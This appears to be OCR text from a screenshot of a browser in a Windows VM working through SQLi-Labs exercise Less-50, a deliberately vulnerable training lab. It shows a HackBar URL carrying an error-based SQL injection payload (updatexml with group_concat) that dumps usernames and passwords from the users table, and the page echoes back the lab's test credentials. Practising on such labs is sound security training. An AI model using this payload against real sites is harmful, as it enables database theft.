 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-26a Trick with comments
Less-1 **Error Based- String**
ORDER BY Clause Blind based
ORDER BY Clause Blind based
192.168.2.66/sqli/Less-50/?sort=(updatexml(1,concat(0x7e,(select (select group_concat(id,username,password)from use
110%
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~1DumbDumb,2AngelinaI-kill-you,3'
正在讲话:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.66/sqli/Less-50/?sort=(updatexml(1,concat(0x7e,(select (select group_concat(id,username,password)from users)),0x7e),1))
Post data Referer User Agent Cookies Clear All
激活 Windows
转到"设置"以激活 Windows。
中
英
20:35
2023/12/26
4
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。